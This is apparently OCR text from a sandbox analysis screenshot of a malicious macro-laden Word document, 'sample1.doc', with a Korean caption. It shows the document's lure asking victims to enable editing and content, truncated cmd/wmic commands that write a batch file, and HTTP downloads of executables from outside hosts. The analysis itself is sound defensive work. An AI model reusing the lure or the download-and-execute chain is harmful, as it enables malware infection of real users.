 모의해킹 공격 코드를 악성코드
sample1.doc (MD5: A2E77EE41F
app.any.run/tasks/7ad3c08f-c1d1-4893-8227-3c47ed1ebe81/?fbclid=IwAR0KIsmbAsNhjwjRM-FN...
9
INFO
sample1.doc
MD5: A2E77EE41F4D4D3E8814D07D26EC5BE3
Start: 27 SEPTEMBER 2019, 16:43 Total: 300 s
7
Complete 32 bit
ENVIRONMENT
macros macros-on-open loader teamviewer tvrat rat opendir trojan
Malicious act
Sample IOC Re-run Export Reports
VIEWS Text report Processes graph ATT&CK™ matrix
CPU
PROCESS Filter by name or PID Show only import
To open the document, follow these steps:
1. This document is only available for desktop or laptop
versions of Microsoft Office Word
2. Click Enable editing button on the yellow bar above
content button on the yellow bar above
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
3144 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\sample1.doc"
5k 1k 138
1244 cmd.exe /c echo|set /p="wmic process call create 'ms">%temp%\1212.bat&echo|set /...
397 6 34
2132 cmd.exe /S /D /c" echo"
54 6 24
2476 cmd.exe /S /D /c" set /p="wmic process call create 'ms" 1>C:\Users\admin\AppData...
57 6 24
2992 cmd.exe /S /D /c" echo"
54 6 24
HTTP REQUESTS 9 CONNECTIONS 23 DNS REQUESTS 12
Time HTTP code Method Rep ID Process
7999ms 200: OK GET 1948 msiexec.exe http://96.9.2
31423ms 404: Not Found GET 2740 powershell.exe http://suprem
32293ms 200: OK GET --- --- http://crt.com
40070ms 200: OK GET 2580 crypted.exe http://96.9.2
86336ms 200: OK POST 2908 windef.exe opendir http
DANGER [1100] services1.exe: Application was dropped or rewritten from another process
Get more awesome features with premium access! REVIE
Recording
sample1.doc (MD5: A2E7...